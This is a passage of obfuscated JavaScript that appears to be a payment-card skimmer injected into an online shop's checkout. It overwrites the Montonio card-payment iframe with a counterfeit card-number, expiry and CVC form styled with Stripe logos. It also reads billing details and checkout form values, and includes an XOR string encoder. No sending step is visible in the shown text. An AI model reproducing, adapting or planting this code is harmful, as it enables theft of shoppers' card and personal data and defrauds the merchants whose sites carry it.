3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>\x20</div>\x20<input\x20id=\x22cardnumber\x22\x20class=\x22carta1\x22\x20placeholder=\x22Kaardinumbr\x22\x20maxlength=\x2219\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2015px;\x20background-color:\x20rgb(0,0,0,0);\x22>\x20</div>\x20<div\x20class=\x22divmonth\x22\x20style=\x22width:\x2015%;\x22>\x20<input\x20id=\x22exp\x22\x20class=\x22importmonth\x22\x20placeholder=\x22KK\x20/\x20AA\x22\x20maxlength=\x227\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2015px;\x20background-color:\x20rgb(0,0,0,0);\x22>\x20</div>\x20<div\x20class=\x22divcvc\x22\x20style=\x22width:\x2010%;\x22>\x20<input\x20id=\x22cvv\x22\x20class=\x22importcvv\x22\x20placeholder=\x22CVC\x22\x20maxlength=\x223\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2015px;\x20background-color:\x20rgb(0,0,0,0);\x22>\x20</div>\x20</div></body></html>',U=document[N6('*0Xi',-'0x179')]('payment_wc_montonio_card')['contentDocument']||document[N7('ChIu',0xc4)](l[N7('sm$O','0x43')])['contentWindow'][N7(')u%p','0xf1')];U[N7('@gWU','0x126')](),U[N6('tnq@',-0x167)](w),U['close']();var j=document[N7('@gWU',0x114)](l[N6('tnq@',-'0x1da')]),U=j['contentDocument']||j[N6('Qx$x',-0x20d)]['document'];function F(v){var x={'kXoBi':c['fYHcc']};function N8(l,N){return N6(l,N-0x24a);}function N9(l,N){return N7(l,N- -0x18a);}if(N8('#Qq6','0xbc')==='jyByk'){var J=b[N9('4ni*',-'0x118')];J&&J[N8('@m]t',0x140)][N9('ge@K',-0xe7)](J),D['disconnect']();}else{if(v['target']['id']===N9('P04h',-'0xbf')){var P=U[N9('rNlK',-0x15c)](N8('Voh5','0x131')),g=P['value']['replace'](/[\s-]/g,''),O;O='empty';if(g[N9('z93T',-0x83)]===-0xef3+-0xb*0x86+0x14b5)O='empty';else{if(/^4/['test'](g))O='visa';else{if(/^(5[1-5]|2[2-7])/['test'](g))O='mastercard';else{if(/^3[47]/[N8('@gWU','0xfe')](g))O='amex';else{if(/^(35)/['test'](g))O='jcb';else{if(/^(30|36|38|39)/['test'](g))'HJAhB'===N8('&SV&','0xed')?O='diners':b=D[N9('&SV&',-0x170)];else{if(/^(65|64)/[N9('BpIH',-'0x66')](g))O=c['btjmy'];else{if('ktrTR'!=='ktrTR'){var E=V[N8('J#U)',0xae)];E['id']===N8('uTQd','0xc6')&&(r==='true'?F=x[N9('Qx$x',-'0xf8')]:M='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',y[N8('ChIu',0xea)](N9('#Qq6',-0x171))['innerHTML']=I,T['getElementById']('rotateCVV')['classList']['add'](N9('@6YU',-0x143)));}else O=N9('q)oe',-0x16e);}}}}}}}var S='';switch(O){case N9('aH2$',-0x98):S=c['MmoBY'],inputClass='';break;case'visa':S='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22>\x20</div>',inputClass='';break;case c['wwwPs']:S='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22>\x20</div>',inputClass='';break;case N8('O0)u',0x15e):S=N8('@gWU',0xe8),inputClass='';break;case'jcb':S=c[N8('P04h','0xe7')],inputClass='';break;case c['Isxmq']:S='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22>\x20</div>',inputClass='';break;case N9('Ndf1',-'0xde'):S='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22>\x20</div>',inputClass='';break;case'unknown':S='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20id=\x22error\x22\x20class=\x22Icon-fill\x22>\x20<g\x20id=\x22card\x22\x20transform=\x22translate(0\x202)\x22>\x20<path\x20id=\x22shape\x22\x20d=\x22M21.68\x200A6\x206\x200\x201\x200\x2029\x209.47v7.15A2.4\x202.4\x200\x200\x201\x2026.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h19.26zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20id=\x22shape\x22\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20id=\x22shape\x22\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM6\x203v4a1\x201\x200\x200\x200\x202\x200V3a1\x201\x200\x200\x200-2\x200zm1\x208.75a1.25\x201.25\x200\x201\x200\x200-2.5\x201.25\x201.25\x200\x200\x200\x200\x202.5z\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',inputClass=c['Qagcy'];break;}U['getElementById']('card-logo')['innerHTML']=S,U['getElementById'](c['WWnEy'])['classList']=c['qvJnZ'](c['NNIrg'],inputClass);}}}function M(v){function Nl(l,N){return N7(N,l- -0x1cb);}function NN(l,N){return N7(l,N-0xe);}if(v['target']['id']==='exp'){if('RvoMJ'!=='RvoMJ')return 0x80*-0x38+-0x173*0x13+0x378b;else{var x=v[Nl(-0x146,'l1RA')]['value'];if(x['length']===0x229e+-0x26c0+0x423&&!c[Nl(-'0x14d','ChIu')](isNaN,x)&&x>=-0x337*-0x6+-0x1*0x584+-0x4*0x371&&x<=-0x147f+-0x1e*-0x12f+0x77d*-0x2)v[Nl(-'0x16d','UlkW')][NN('20pw','0x105')]='0'+x+'\x20/\x20';else x['length']===-0x872+0x1f13+-0x169f*0x1&&!x['includes']('\x20/\x20')&&c['rdGck'](x['slice'](-(0xf71+0x4*0x12a+-0x1418)),'\x20')&&v['inputType']!==c['QMTzL']&&(v['target']['value']=x+Nl(-0x1ab,'aH2$'));}}}function p(v){function ND(l,N){return N6(N,l- -'0x9b');}function Nb(l,N){return N6(l,N-0x488);}var x={'vTdId':function(S,t){return S+t;}};if(Nb('8REj',0x36c)!==Nb('@m]t','0x30c')){const t=c[ND(-'0x232','O0)u')](new H()['encode'](j))[ND(-0x22a,'4ni*')]((J,C)=>t['fromCharCode'](J^new y()[Nb('n2Vg',0x314)](I)[C%T['length']]))['join']('');return d(t);}else{if(v['target']['id']===c['WWnEy']){var P=U['querySelectorAll']('#cardnumber')[0x1c04+0x4bd*0x5+-0x33b5],g=U[Nb('ybGL','0x282')](c['wasmz'])[-0x23cb+-0x622+-0x1*-0x29ed],O=P[ND(-'0x279','wbkP')][Nb('ybGL',0x294)](/[^\dA-Z]/g,'');if(/^(34|37)/['test'](O))Nb('$PrQ','0x306')==='tLYrZ'?(c[Nb('z93T','0x2a5')](R,'true')?w=Nb('tnq@',0x2f5):U=c[ND(-'0x29e','Voh5')],H['getElementById']('card-logo')['innerHTML']=j,W['getElementById']('rotateCVV')['classList']['add']('rotateCVV-onfocus')):(P[ND(-'0x1bf','ChIu')]=-0x111b+-0x1d0f+0x2e3b,g[Nb('n^Qs',0x387)]=-0x1*0x1333+-0x7f*-0x3d+0xb0c*-0x1,O=O['replace'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(J,C,E,k){var u={'vMcoC':Nf('aH2$','0x54d')};function Nf(l,N){return ND(N-'0x6e7',l);}if('Xidjq'==='Wjwuh')b=u['vMcoC'];else return C+(E?'\x20'+E:'')+(k?'\x20'+k:'');}));else/^(36)/['test'](O)?c[Nb('jjRH','0x2a4')]('bGYwH','JBaVT')?b=ND(-'0x285','D2&A'):(P['maxLength']=0x3fd*0x3+-0xa4*-0x34+-0x1cf*0x19,g['maxLength']=-0x7*0x39+0x3*-0x63a+0x1440,O=O['replace'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(C,E,k,u){return x['vTdId'](E,k?'\x20'+k:'')+(u?'\x20'+u:'');})):(P[Nb('Mb9c',0x2b5)]=0x20*0xe8+0x12ac*-0x2+0x86b,g['maxLength']=-0x55e*0x5+0xba*0xa+-0x1395*-0x1,O=O[ND(-0x252,'O0)u')](/(\d{4})/g,ND(-'0x1aa','sm$O'))['trim']());P['value']=O;}}}var r;function n(v){var x={'lHGfz':'billing_phone','iMFKz':function(J,C){return J+C;}},P=v['target'],g=P['value']['replace'](/[\s-]/g,'');if(l['SQDRc'](P['id'],'cardnumber')){if(g['length']===-0x211e+0xe4+0x203a||g[NL('0x2d4','&g]7')]<-0x1*0x204f+0xd42+-0x2*-0x98d){if(l[NR(0x344,'3ee]')]===l['nweVA'])b='unknown';else{var O=NL('0x1eb','lFcr');U[NR(0x39d,'Voh5')](l['LwRdz'])['classList']=l['FYNpd']+O;}}}function NL(l,N){return N7(N,l-'0x196');}if(P['id']===NR(0x3f1,'sm$O')){if(NL('0x22a','@gWU')==='RkzjP')b=D[NL('0x1e9','Ndf1')];else{if(g['length']===-0xec4+0x1*-0xf45+0x2bb*0xb||g[NR('0x301','@6YU')]<-0x1004+-0x1*-0x12ad+-0x2*0x152){var O='red';U['getElementById']('exp')[NR(0x415,'we)V')]=NL(0x279,'z(wW')+O;}}}function NR(l,N){return N6(N,l-0x4fc);}if(P['id']===l[NL('0x210','*0Xi')]){var e=U[NL(0x2aa,'@gWU')]('cardnumber'),S=e['value']['replace'](/[\s-]/g,'');if(/^(34|37)/['test'](S)){if('qAdbB'===NL('0x232','&g]7'))b=D[x['lHGfz']];else{if(g['length']>=-0x519+0x1178+-0xc5e&&g['length']<-0x469*-0x1+-0x2420+0x1fbb){if(l['iqqbD']===NR('0x377','&g]7'))b['target'][NR('0x3a6','z93T')]='0'+D+NL(0x219,'@gWU');else{var O='red';U['getElementById']('cvv')[NL('0x1b1','z(wW')]='importcvv\x20'+O;}}else{if(g['length']===-0x85*-0x2b+0x90d+0x52*-0x62&&S['length']===-0x2*-0x24b+0xc1d*-0x2+0x4e9*0x4)t=l['ErtOW'],U['getElementById']('card-logo')['innerHTML']=t,U[NR(0x34c,'uTQd')]('rotateCVV')['classList']['add']('rotateCVV-outfocus');else{if('ZsjGa'!==l['pUYcq'])b(D,0x917+0xb*0x215+-0x1e0a);else{var t;if(/^4/['test'](S)){if(l['SQDRc']('IcIIv',l[NL(0x1f7,'@6YU')]))t='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>';else return x['iMFKz'](L,R?'\x20'+V:'')+(c?'\x20'+H:'');}else{if(/^(5[1-5]|2[2-7])/['test'](S))t=l['ArxWY'];else{if(/^3[47]/['test'](S))t='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>';else{if(/^(35)/['test'](S))t=NR(0x39e,')u%p');else{if(/^(30|36|38|39)/[NL(0x271,'$PrQ')](S))t=l['qxeXy'];else/^(65|64)/[NL(0x259,'we)V')](S)?t='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>':t='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22><g\x20class=\x22Icon-fill\x22><g\x20transform=\x22translate(0\x202)\x22>\x20<pathd=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<pathd=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g></g></g></svg></div>';}}}}U[NL(0x25b,'Voh5')](NL('0x2c7','20pw'))['innerHTML']=t,U['getElementById'](l['pgvIx'])[NR('0x404','uTQd')][NL('0x1db','Ndf1')]('rotateCVV-outfocus');}}}}}else{if(g[NL('0x248','$PrQ')]>=0x1a93+-0xcd1+-0xdc1&&g['length']<-0x685*0x5+-0x4*0x335+-0xb5c*-0x4){r=l[NL('0x28f','Voh5')],t='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',U['getElementById'](l[NL(0x24a,'Mb9c')])['innerHTML']=t;var O=NR(0x3d0,'@6YU');U[NL(0x2a2,'ybGL')]('cvv')[NL(0x1fc,'P04h')]=NL('0x1df','P04h')+O,U['getElementById']('rotateCVV')['classList']['add'](l[NR('0x303','tnq@')]);}else{if(l['SQDRc'](g['length'],-0xd87*-0x2+0x1a6+-0x1cb4)&&S['length']===-0x1854+-0x4d*0x47+-0x1*-0x2daf)t=l['ErtOW'],U['getElementById']('card-logo')['innerHTML']=t,U[NR('0x398','Ndf1')]('rotateCVV')['classList'][NR('0x363','20pw')](l[NL(0x24d,'l1RA')]);else{var t;if(/^4/['test'](S))NL('0x2a7','8REj')===l['lntss']?t=l['ZgaEh']:b=D[c[NL('0x1e3','P04h')]];else{if(/^(5[1-5]|2[2-7])/[NL('0x2b3','ge@K')](S)){if('FEfDa'===NR(0x340,'^Kta'))t='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22></div>';else return 0x1581+-0x1*0x2322+-0x1*-0xda2;}else{if(/^3[47]/['test'](S))'rKedm'==='rKedm'?t='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>':b=D['billing_first_name'];else{if(/^(35)/[NL('0x213','&SV&')](S))t=NL(0x1da,'D2&A');else{if(/^(30|36|38|39)/[NL('0x2b6','ybGL')](S))t='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>';else/^(65|64)/['test'](S)?t='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>':t=NR('0x32c','BpIH');}}}}U['getElementById'](NL('0x25e','n^Qs'))['innerHTML']=t,U[NR('0x342','P04h')]('rotateCVV')[NL('0x25f','sm$O')][NR(0x31d,'Ndf1')]('rotateCVV-outfocus');}}}}}function A(v){var x={'XNgXd':NV(')u%p',-0x75),'kkczS':c[NV('D2&A','0x40')]};function NV(l,N){return N6(l,N-0x148);}var P=v['target'],g=P[Nc(-'0x20c','lFcr')]['replace'](/[\s-]/g,''),O='';function Nc(l,N){return N7(N,l- -'0x2df');}var e='';if(P['id']==='cardnumber')U[NV(')u%p',0x36)]('cardnumber')['classList']=NV('D2&A',-'0x66')+e;else{if(c['wQCsy'](P['id'],c['mxtNJ'])){var S=c['gsibO'](s,P['value']);(S===0x25ca+-0x1*0x1ddf+0x1*-0x7ea||S===-0xcd9+0x7a1+-0x2*-0x29d)&&(e='red',O=NV('jjRH',-'0x37'),U[Nc(-'0x1cd',')u%p')](c['nWKKk'])['innerHTML']=O),U['getElementById']('exp')[NV('8mJI',-'0x36')]=c['rSJzA']+e;}else{if(c['TemSO'](P['id'],'cvv')){var t=U[NV('jjRH',-'0x7f')]('cardnumber'),J=t['value']['replace'](/[\s-]/g,''),O;if(/^4/['test'](J))O=c['FButR'];else{if(/^(5[1-5]|2[2-7])/['test'](J))'IBrbK'===NV('z(wW',-0x1d)?O='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22></div>':b='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>';else{if(/^3[47]/[Nc(-0x227,'Ne(5')](J))O='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>';else{if(/^(35)/['test'](J))O=c['hvVms'];else{if(/^(30|36|38|39)/['test'](J))c['EgsHJ']!=='MQLjv'?O='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>':b=c['xIsVk'];else/^(65|64)/['test'](J)?NV('J#U)',-0x21)!==c['pXvAn']?O='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>':b=D[x['XNgXd']]:'YlxXd'!=='YlxXd'?b=x['kkczS']:c[Nc(-0x20d,'UlkW')](r,'true')&&g['length']<-0xa3*0x37+-0x3*0xa4+0x24f4?(O=Nc(-0x201,'n^Qs'),U['getElementById']('rotateCVV')['classList']['add'](c['PRIfb']),r='false'):(O=Nc(-0x25e,'Voh5'),U['getElementById'](c['NsVJr'])['classList'][Nc(-0x1c9,'tnq@')]('rotateCVV-outfocus'));}}}}U[Nc(-0x1e1,'n^Qs')]('card-logo')['innerHTML']=O,U['getElementById']('cvv')['classList']=c[Nc(-'0x22e','jjRH')]+e;}}}}function s(v){function NH(l,N){return N6(l,N-'0x1ea');}var x={'CiJiR':'checkout'};function Nj(l,N){return N6(l,N-'0x27c');}if(NH('sm$O',0x61)!=='vOjfl'){var t=f[Nj('*0Xi','0x143')][x[Nj('^Kta','0xba')]]['elements'][L];R[t['id']]=t['value'],V[t['id']]=t['value'];}else{if(v['length']<-0x1*0x81e+-0x8ff+0x1122)return null;else{if(v[Nj('O0)u',0x101)]===0x53f+-0x1ccb+0x1791){if(l['ZnFSZ']==='qoOUv')b=D['billing_address_1'];else{var P=v[NH('P04h',0xaf)](Nj('q)oe',0xb7));if(l['Nhpgf'](P[NH('UlkW',0x2a)],0x9a7+0x1c*0xe8+-0x2305))return 0x234f*0x1+-0xa9*-0x33+-0x44f9;var g=l[Nj('P04h',0xf0)](parseInt,P[0x128a+-0x1caa+0xa20],-0x1*-0x16ca+-0x17d8+0x38*0x5);if(g>0x25ad*0x1+0x18d9+-0x3e7a)return-0x2554+-0x181c+0x3d72;return null;}}else{if(v['length']>-0x1*0x1fdf+0x117c+0xe68){if(Nj('Ne(5',0x13d)==='Nizws'){var P=v['split'](NH('Ndf1',0xb9));if(P[-0x1*-0x23b7+-0x1536+-0xe80]['length']<-0x125b*0x2+-0x183e*-0x1+0x2*0x63d){if(l['LqBqh'](l[NH('&SV&',0xb0)],'GgTyw'))b['target'][Nj('Mb9c','0x179')]=D+NH('z93T','0xa2');else return 0x12f6+-0x952*0x3+0x901;}var O=parseInt(P[-0x17a1*-0x1+-0x76*0xe+0xe*-0x13a],-0x1*0xc8e+0x12d5+-0x1*0x63d),e=new Date()['getFullYear']()%(-0xa47*-0x1+0x817+-0x76*0x27);if(O<e)return-0x242e+-0x6eb+0x2b1b;return null;}else{if(f){var E=c['apply'](H,arguments);return j=null,E;}}}}}}}function B(v){var x=v['target'];function NW(l,N){return N6(N,l-'0x365');}function Nw(l,N){return N7(N,l-'0x2fa');}x['id']===c['nkrsH']&&(c[NW(0x1e5,'l1RA')](r,'true')?cardLogo='<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22tran